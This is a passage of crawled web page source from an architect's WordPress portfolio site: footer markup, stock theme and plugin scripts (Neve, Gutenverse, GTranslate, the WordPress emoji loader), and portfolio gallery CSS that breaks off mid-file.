<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="160" src="http://matthieu-bausser.com/wp-content/uploads/2023/04/Logo-entier-1024x160.png" alt="" class="wp-image-2700" srcset="https://matthieu-bausser.com/wp-content/uploads/2023/04/Logo-entier-1024x160.png 1024w, https://matthieu-bausser.com/wp-content/uploads/2023/04/Logo-entier-300x47.png 300w, https://matthieu-bausser.com/wp-content/uploads/2023/04/Logo-entier-768x120.png 768w, https://matthieu-bausser.com/wp-content/uploads/2023/04/Logo-entier-420x66.png 420w, https://matthieu-bausser.com/wp-content/uploads/2023/04/Logo-entier-1536x240.png 1536w, https://matthieu-bausser.com/wp-content/uploads/2023/04/Logo-entier.png 1748w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>	</div>
	</div>

</div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-53703679"></div>	<script type="text/javascript">
		jQuery(function(){
			jQuery('.gs_p_portfolio').mixItUp({
				animation: {
					duration: 1000,
					// effects: 'fade stagger(34ms) translateY(10%) scale(0.01)',
					// easing: 'cubic-bezier(0.6, -0.28, 0.735, 0.045)'
				}
			});

		});
	</script>

<script type="text/javascript" src="https://matthieu-bausser.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://matthieu-bausser.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://matthieu-bausser.com/wp-content/plugins/gs-portfolio/gsportfolio-files/assets/js/gs-vendor.js?ver=1.6.4" id="gsp-vendor-js"></script>
<script type="text/javascript" src="https://matthieu-bausser.com/wp-content/plugins/gs-portfolio/gsportfolio-files/assets/js/gs-custom.js?ver=1.6.4" id="gsp-custom-js-js"></script>
<script type="text/javascript" id="gutenverse-frontend-event-js-extra">
/* <![CDATA[ */
var GutenverseFrontendConfig = {"wpjson_url":"https://matthieu-bausser.com/wp-json/","wpjson_nonce":"95d2ba96a7","wpjson_endpoint":"https://matthieu-bausser.com/wp-admin/admin-ajax.php?action=rest-nonce","framework_asset":"https://matthieu-bausser.com/wp-content/plugins/gutenverse/lib/framework/assets/","framework_version":"1.1.8","image_placeholder":"https://matthieu-bausser.com/wp-content/plugins/gutenverse/lib/framework/assets/img/img-placeholder.jpg"};
var GutenverseFormValidationData = [];
var GutenverseData = {"postId":"206","homeUrl":"https://matthieu-bausser.com","query":{"q_search":null},"settingsData":[],"activePlugins":["akismet/akismet.php","gallery-portfolio/index.php","google-analytics-for-wordpress/googleanalytics.php","gs-portfolio/gs-portfolio.php","gtranslate/gtranslate.php","gutenberg/gutenberg.php","gutenverse/gutenverse.php","optinmonster/optin-monster-wp-api.php","toolkit-service/toolkit-service.php","ultimate-addons-for-gutenberg/ultimate-addons-for-gutenberg.php","wordpress-seo/wp-seo.php","wpforms-lite/wpforms.php"],"featuredImage":""};
//# sourceURL=gutenverse-frontend-event-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matthieu-bausser.com/wp-content/plugins/gutenverse/lib/framework/assets/js/corefrontend.js?ver=1.1.8" id="gutenverse-frontend-event-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https://matthieu-bausser.com/wp-admin/admin-ajax.php","nonce":"95d2ba96a7","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matthieu-bausser.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.7.5" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/matthieu-bausser.com\/wp-content\/uploads\/2023\/04\/cropped-Logo-simple-entier.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/matthieu-bausser.com\/wp-content\/uploads\/2023\/04\/cropped-Logo-simple-entier.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://matthieu-bausser.com/wp-content/plugins/gutenverse/assets/js/frontend.js?ver=2.1.8" id="gutenverse-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_53703679-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53703679'] = {"default_language":"fr","languages":["ar","en","fr","de","it","ro","es","zu"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-53703679","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#ffffff","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#ffffff","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_53703679-js-before
/* ]]> */
</script><script src="https://matthieu-bausser.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/port/concours-etablissement-ssr-colmar/" data-gt-orig-domain="matthieu-bausser.com" data-gt-widget-id="53703679" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://matthieu-bausser.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://matthieu-bausser.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://matthieu-bausser.com/wp-content/plugins/gs-portfolio/gsportfolio-files/assets/css/gsp-style.css?ver=1.6.4
body_size: 2840
content:
.gs_portfolio_area {
  /*padding: 10px;*/
}
.gs_portfolio_area .container {
  padding-left: 0;
  padding-right: 0;
}
.gs_portfolio_area .container .row {
  margin-left: -5px;
  margin-right: -5px;
}
.gs_portfolio_area .col-xs-1, .gs_portfolio_area .col-sm-1, .gs_portfolio_area .col-md-1, .gs_portfolio_area .col-lg-1, .gs_portfolio_area .col-xs-2, .gs_portfolio_area .col-sm-2, .gs_portfolio_area .col-md-2, .gs_portfolio_area .col-lg-2, .gs_portfolio_area .col-xs-3, .gs_portfolio_area .col-sm-3, .gs_portfolio_area .col-md-3, .gs_portfolio_area .col-lg-3, .gs_portfolio_area .col-xs-4, .gs_portfolio_area .col-sm-4, .gs_portfolio_area .col-md-4, .gs_portfolio_area .col-lg-4, .gs_portfolio_area .col-xs-5, .gs_portfolio_area .col-sm-5, .gs_portfolio_area .col-md-5, .gs_portfolio_area .col-lg-5, .gs_portfolio_area .col-xs-6, .gs_portfolio_area .col-sm-6, .gs_portfolio_area .col-md-6, .gs_portfolio_area .col-lg-6, .gs_portfolio_area .col-xs-7, .gs_portfolio_area .col-sm-7, .gs_portfolio_area .col-md-7, .gs_portfolio_area .col-lg-7, .gs_portfolio_area .col-xs-8, .gs_portfolio_area .col-sm-8, .gs_portfolio_area .col-md-8, .gs_portfolio_area .col-lg-8, .gs_portfolio_area .col-xs-9, .gs_portfolio_area .col-sm-9, .gs_portfolio_area .col-md-9, .gs_portfolio_area .col-lg-9, .gs_portfolio_area .col-xs-10, .gs_portfolio_area .col-sm-10, .gs_portfolio_area .col-md-10, .gs_portfolio_area .col-lg-10, .gs_portfolio_area .col-xs-11, .gs_portfolio_area .col-sm-11, .gs_portfolio_area .col-md-11, .gs_portfolio_area .col-lg-11, .gs_portfolio_area .col-xs-12, .gs_portfolio_area .col-sm-12, .gs_portfolio_area .col-md-12, .gs_portfolio_area .col-lg-12{
  padding-left: 7px;
  padding-right: 7px;
}

.single-gsp {
  margin: 7px 0;
}

#ms-container img{
  width: 100%;
}
.grid-list{
  margin-bottom: 10px
}

.gs_p_icons {
	position: absolute;
	top: 60%;
	width: 100%;
	left: 0;
}

iframe{
  padding: 10px;
}

figure.effect-sadie .gs_p_icons,figure.effect-masonary .gs_p_icons,figure.effect-slider .gs_p_icons, figure.filter-effect-sadie .gs_p_icons {
	opacity: 0;
	transition: opacity 0.35s, transform 0.35s;
}

figure.effect-sadie:hover .gs_p_icons,figure.effect-masonary:hover .gs_p_icons,figure.effect-slider:hover .gs_p_icons, figure.filter-effect-sadie:hover .gs_p_icons {
	color: #fff;
	transform: translate3d(0,-40%,0) translate3d(0,-20px,0);
	opacity: 1;
}

/* Portfolio content icons */
.gs_p_icons > a {
  width: 42px;
  display: inline-block;
  height: 42px;
  background: rgba(255, 255, 255, 0.18);
  text-align: center;
  -webkit-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  border: none !important;
  text-decoration: none;
}

.gs_p_icons > a > i {
  display: block;
  line-height: 42px;
  font-size: 18px;
  color: #fff;
  /*outline: none;*/
}

.gs_p_icons > a:hover {
  text-decoration: none;
  background: rgba(255, 255, 255, 0.45);
}

.gs_p_icons > a:hover,
.gs_p_icons > a:visited {
  color: transparent !important;
}

/* text-based popup styling */
.white-popup {
  position: relative;
  background: #FFF;
  padding: 0;
  width:auto;
  max-width: 80%;
  margin: 0 auto; 
}
.gs_p_popup img{
  width: 100%;
  padding: 10px;
}
.gs_p_popup_content {
  padding-top: 30px;
  padding-right: 30px;
}
.gs_p_popup_content h2 {
  font-size: 28px;
  font-weight: lighter;
  margin-bottom: 20px;
  margin-top: 0;
}
.gs_p_popup_content p {
  margin-bottom: 12px;
  line-height: 1.6;
}
.gsp_btn,
.gsp_btn:hover,
.gsp_btn:visited {
  padding: 10px 16px;
  border-radius: 3px;
  margin-top: 7px;
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 25px;
  text-decoration: none;
}

.gs_p_popup_content .gs_p_btn:hover{
  background: transparent;
}

.gs-filter-cats {
  padding: 0 !important; 
  margin: 0 !important;
}

.gs-filter-cats li {
  list-style-type: none;
  display: inline-block;
  margin: 0 10px 10px 0!important;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 1px 6px;
  cursor: pointer;
}

.mix {
  display: none;
  margin-bottom: 5px;
}

.gs_portfolio_area a {
  text-decoration: none;
  border: none !important;
  outline: none !important;
}


.prev-next-navigation {
  padding: 50px 0;
}
.prev-next-navigation .previous {
  float: left;
}
.prev-next-navigation .next {
  float: right;
}
.prev-next-navigation .previous a,
.prev-next-navigation .next a {
  text-transform: uppercase;
  display: inline-block;
  margin: 0 4px;
  color: #333;
  font-size: 12px;
  border: 1px solid #333;
  font-weight: 600;
  padding: 5px 15px;
  background: #fff;
  -webkit-transition: all .45s ease;
     -moz-transition: all .45s ease;
      -ms-transition: all .45s ease;
       -o-transition: all .45s ease;
          transition: all .45s ease;
}
.prev-next-navigation .previous a:hover,
.prev-next-navigation .next a:hover {
  text-decoration: none;
  color: #fff;
  background-color: #fa566f;
  border: 1px solid #fa566f;
}


/*===================*/

/*============ for bootstrap based theme ==========*/
.gs_p_popup .container {
  width: auto;
}

/* ======== Custom hover effects for 4 columns =======*/

.gs_p_portfolio .col-md-3 figure.effect-sadie p {
  line-height: 1.2;
  padding: 7px;
}

.gs_p_portfolio figure.effect-zoe h2,
.gs_p_portfolio figure.filter-effect-zoe h2 {
  width: 65%;
  text-align: left;
  line-height: 1.4;
  font-size: 18px;
  color: #000;
} 
.gs-filter-cats li.filter {
  -webkit-transition: all .30s ease;
     -moz-transition: all .30s ease;
      -ms-transition: all .30s ease;
       -o-transition: all .30s ease;
          transition: all .30s ease;
}
.gs-filter-cats li.filter:hover { 
  background: rgba(25, 136, 190, 0.8);
  border: 1px solid rgba(25, 136, 190, 0.8);
  color: #fff;
}

.gs-filter-cats .active { 
  background: rgba(25, 136, 190, 0.96);
  border: 1px solid rgba(25, 136, 190, 0.96);
  color: #fff;
}
.filter-selected-cats ul.gs-filter-cats { margin: 20px 5px !important; }

@media only screen and (min-width: 1280px) {
  .gs_p_portfolio .col-md-3 figure.effect-zoe p.description { bottom: 4em; padding: 1em; }
  .gs_p_portfolio .col-md-3 .effect-zoe a i { padding: 8px 5px; }
  .gs_p_portfolio .col-md-3 figure.effect-julia figcaption h2 { font-size: 20px; line-height: 1.2; }
  .gs_p_portfolio .col-md-3 figure.effect-julia p { font-size: 63%; line-height: 1.2; }
  .gs_p_portfolio .col-md-3 figure.effect-kira figcaption { padding: .5em; }
  .gs_p_portfolio .col-md-3 figure.effect-kira figcaption::before { top: -35px !important; height: 2.5em !important; }
  .gs_p_portfolio .col-md-3 figure.effect-kira figcaption h2 { font-size: 20px; line-height: 1.2; }
  .gs_p_portfolio .col-md-3 figure.effect-kira:hover p { text-align: center; }
  .gs_p_portfolio figure.effect-kira figcaption h2 { text-align: center; font-size: 20px; }
}

@media only screen and (min-width: 1024px) and (max-width: 1220px) {
  .gs_p_portfolio .col-md-3 figure.effect-sadie p { font-size: 63%; }
  .gs_p_portfolio .col-md-3 .gs_p_icons > a { width: 36px; height: 36px; }
  .gs_p_portfolio .col-md-3 .gs_p_icons > a > i { line-height: 36px; }
  .gs_p_portfolio .col-md-4 figure.effect-zoe p.description { padding: 2.3em 1em; }  
  .gs_p_portfolio .col-md-4 .effect-zoe a i { padding: 8px 7px; }
  .gs_p_portfolio .col-md-3 figure.effect-zoe p.description { display: none; }
  .gs_p_portfolio .col-md-3 figure.effect-zoe figcaption { height: auto; }
  .gs_p_portfolio .col-md-3 figure.effect-zoe h2 { width: 100%; }
  .gs_p_portfolio .col-md-3 figure.effect-zoe .icon-links { float: left; margin: 10px 0 !important; }
  .gs_p_portfolio .col-md-3 figure.effect-julia figcaption,
  .gs_p_portfolio .col-md-3 figure.effect-kira figcaption { padding: .5em; }
  .gs_p_portfolio .col-md-3 figure.effect-julia figcaption h2,
  .gs_p_portfolio .col-md-3 figure.effect-kira figcaption h2 { font-size: 20px; line-height: 1.2; }
  .gs_p_portfolio .col-md-3 figure.effect-julia p { font-size: 63%; line-height: 1.2; }
  .gs_p_portfolio .col-md-4 figure.effect-julia figcaption,
  .gs_p_portfolio .col-md-3 figure.effect-winston figcaption { padding: 1em; }
  .gs_p_portfolio .col-md-3 figure.effect-winston figcaption p { padding: 0 1em 2% 0; }
  .gs_p_portfolio .col-md-3 figure.effect-kira figcaption::before { top: -35px !important; height: 2.5em !important; }
  .gs_p_portfolio figure.effect-kira figcaption h2,
  .gs_p_portfolio .col-md-3 figure.effect-kira:hover p { text-align: center; }
  .grid figure.effect-kira figcaption,
  .grid figure.effect-winston figcaption { padding: 1em; }
  figure.effect-kira figcaption::before { height: 2.5em; }
  figure.effect-zoe p.icon-links a { font-size: 100%; }
}

@media only screen and (min-width: 768px) and (max-width: 1023px){
  .gs_p_portfolio .col-md-3 figure.effect-sadie p { font-size: 63%; }
  .gs_p_portfolio .col-md-3 .gs_p_icons > a { width: 36px; height: 36px; }
  .gs_p_portfolio .col-md-3 .gs_p_icons > a > i { line-height: 36px; }
  figure.effect-zoe p.description { padding: 3em 1em; }
  .grid figure.effect-kira figcaption,
  .grid figure.effect-winston figcaption { padding: 1em; }
  .grid figure h2 { font-size: 22px; padding: 0 1em; }
  figure.effect-kira figcaption::before { height: 2.5em; top: -5px; }
  figure.effect-zoe p.icon-links a { font-size: 100%; }
} /*media end */

/*---- for popup content ----*/
@media (min-width: 768px){
  .gs_p_popup_content{
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (min-width: 600px){
  .gs_p_popup_content{
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (min-width: 480px){
  .gs_p_popup_content{
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 600px) and (max-width: 767px) {
  .grid figure.effect-julia figcaption,
  .grid figure.effect-kira figcaption,
  .grid figure.effect-winston figcaption { padding: 1em; }
  .grid figure h2 { font-size: 20px; padding: 0 1em; }
  figure.effect-kira figcaption::before { height: 2.5em; top: -5px; }
  figure.effect-zoe figcaption { padding: .5em; }
  .gs_p_portfolio figure.effect-zoe h2 { font-size: 17px; padding: 0; }
  figure.effect-zoe:hover p.description { padding: 1.7em .5em; }
  figure.effect-zoe p.icon-links a { font-size: 88%; }
} 

@media only screen and (min-width: 480px) and (max-width: 599px) { 
  .grid figure.effect-julia figcaption,
  .grid figure.effect-kira figcaption,
  .grid figure.effect-winston figcaption { padding: 1em; }
  figure.effect-julia h2 { font-size: 18px; }
  figure.effect-julia p { font-size: 63%; line-height: 1.4; }
  .grid figure h2 { font-size: 17px; padding: 0; }
  figure.effect-kira figcaption::before { height: 2em; top: -38px; }
  figure.effect-kira p { padding: 1.5em 0.5em; font-weight: 400; }
  figure.effect-winston a { margin: 0 5px; font-size: 90%; }
  figure.effect-zoe figcaption { padding: .4em; height: 3.4em; }
  .gs_p_portfolio figure.effect-zoe h2 { width: 100%; text-align: center; font-size: 17px; }
  figure.effect-zoe p.icon-links a { float: none; font-size: 100%; }
  figure.effect-zoe:hover p.description { padding: 10px 7px; font-size: 13px; letter-spacing: initial; }
}


@media only screen and (max-width: 479px) {
  .gs_p_popup_content { padding-left: 15px; padding-right: 15px; }
  .gs_p_portfolio figure.effect-sadie p { line-height: 1.4 }
  .gs_p_portfolio .gs_p_icons > a { width: 36px; height: 36px; }
  .gs_p_portfolio .gs_p_icons > a > i { line-height: 36px; }
  figure.effect-zoe figcaption { height: auto; }
  .gs_p_portfolio figure.effect-zoe h2 { width: 100%; }
  .gs_p_portfolio figure.effect-zoe .icon-links{ margin: 10px 0 !important; }
  .gs_p_portfolio .col-md-6 figure.effect-julia figcaption,
  .gs_p_portfolio .col-md-3 figure.effect-julia figcaption,
  .gs_p_portfolio .col-md-4 figure.effect-julia figcaption,
  .gs_p_portfolio figure.effect-kira figcaption { padding: .5em; }
  .gs_p_portfolio .col-md-6 figure.effect-julia figcaption h2,
  .gs_p_portfolio .col-md-3 figure.effect-julia figcaption h2,
  .gs_p_portfolio .col-md-4 figure.effect-julia figcaption h2 { font-size: 20px; line-height: 1.2; }
  .gs_p_portfolio figure.effect-kira figcaption h2 { line-height: 1.2; text-align: center; }
  .gs_p_portfolio .col-md-3 figure.effect-winston figcaption p { padding: 0 1em 2% 0; }
  .gs_p_portfolio figure.effect-kira figcaption::before { top: -19px; height: 2.5em; }
  figure.effect-kira:hover p { text-align: center; }
  .col-xs-6 { width: 100% !important; }
  figure.effect-winston a { font-size: 110%; }
  figure.effect-zoe figcaption { padding: .4em; height: 3.7em; }
  .gs_p_portfolio figure.effect-zoe h2 { width: 100%; text-align: center; font-size: 17px; }
  figure.effect-zoe p.icon-links a { float: none; font-size: 100%; }
  figure.effect-zoe:hover p.description { padding: 27px 7px; font-size: 15px; letter-spacing: initial; }
}

/*====== Zoom effect ======*/

.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
          transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
          transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
          transform: scale(0.8);
  opacity: 0;
  filter: alpha(opacity=0);
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
  filter: alpha(opacity=0);
}


/* Responsive Styles */
@media screen and (min-width: 200px) and (max-width: 768px) {
.gs-wrapper {
  width: 90%;
}
.masonry {
  column-count: 1;
  -moz-column-count: 1;
  -webkit-column-count: 1;
}
.gs-list-menu li:first-child {
  margin-top: 0px;
}
}

@media screen and (min-width: 768px) and (max-width: 1290px) {
.gs-wrapper {
  width: 95%;
}
.masonry {
  column-gap: 3em;
  -moz-column-gap: 3em;
  -webkit-column-gap: 3em;
}
}


/*New Hover Effect*/
.gs-grid-hover-effect {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  text-align: center;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  border-radius: 0%;
  visibility: hidden;
  -webkit-transition: all 0.5s linear; /* Safari 3.2+, Chrome */
  -moz-transition: all 0.5s linear; /* Firefox 4-15 */
  -o-transition: all 0.5s linear; /* Opera 10.5-12.00 */
  transition: all 0.5s linear; /* Firefox 16+, Opera 12.50+ */
}
.gs-grid-hover-effect-button {
  box-sizing: border-box;
  display: table;
  width: 100%;
  height: 100%;
}
.portfolio-fire-hover:hover .gs-grid-hover-effect {
  visibility: visible;
  background: rgba(0, 0, 0, 0.7);
}
.gs-grid-hover-effect .gs-grid-hover-effect-button-area {
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  font-size: 0;
}
.gs-grid-hover-effect-button-area a {
  display: inline-block;
  padding: 12px;
  background-color: rgba(255, 255, 255, 0.18);
  width: 42px;
  height: 42px;
  -webkit-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  font-size: 14px;
}
.gs-grid-hover-effect-button-area a i { margin-right: 0 !important; color: #fff !important; }

.gs-grid-hover-effect-button-area a.first-anchor {
  border-radius: 10px 0 0 10px;
  border-left: none;
}
.hover-effect-link a.second-anchor{
  border-radius: 0 0 0 0 !important;
}
.gs-grid-hover-effect-button-area a.third-anchor {
  border-radius: 0 10px 10px 0;
  border-right: none;
}
.gs-grid-hover-effect-button-area a:hover {
  background-color: rgba(255, 255, 255, 0.45);
}

@media screen and (max-width: 1170px) {
  .gs-grid-hover-effect-button-area a {
    float: none;
    border-radius: 10px;
    margin: 2px;
  }
  .gs-grid-hover-effect-button-area a.first-anchor, .gs-grid-hover-effect-button-area a.second-anchor, .gs-grid-hover-effect-button-area a.third-anchor {
    border-radius: 10px;
  }
}
/*End of New Hover Effect*/

--- FILE ---
content_type: text/css
request_url: https://matthieu-bausser.com/wp-content/uploads/gutenverse/css/gutenverse-content-206-473628.css?ver=473628
body_size: 376
content:
.guten-itV3A6.guten-button-wrapper { justify-content: center; } .guten-itV3A6.guten-button-wrapper .guten-button { width: 32%; background: rgba(0, 0, 0, 1); } .guten-itV3A6.guten-button-wrapper .guten-button span { color: rgba(255, 255, 255, 1); } @media only screen and (max-width: 1024px) { .guten-itV3A6.guten-button-wrapper .guten-button { width: 100%; } } @media only screen and (max-width: 767px) { .guten-itV3A6.guten-button-wrapper .guten-button { width: 100%; } }.guten-t2jvY5 .gallery-items .gallery-item-wrap .thumbnail-wrap .caption-wrap { animation-duration: 0.5s!important; } .guten-t2jvY5 .filter-controls .guten-gallery-control.active { color: var(--wp--preset--color--black); } .guten-t2jvY5 .search-filters-wrap .filter-wrap button.search-filter-trigger { background-color: var(--wp--preset--color--black); } .guten-t2jvY5 .search-filters-wrap .filter-wrap ul.search-filter-controls li { color: var(--wp--preset--color--black); } .guten-t2jvY5 .search-filters-wrap .filter-wrap ul.search-filter-controls li:hover { color: var(--wp--preset--color--black); } .guten-t2jvY5 .search-filters-wrap .filter-wrap ul.search-filter-controls { background: var(--wp--preset--color--black); } .guten-t2jvY5.guten-gallery .gallery-items .gallery-item-wrap .grid-item .caption-button .item-buttons .gallery-link span, .guten-t2jvY5.guten-gallery .gallery-items .gallery-item-wrap .grid-item .caption-wrap .item-caption-over .item-buttons 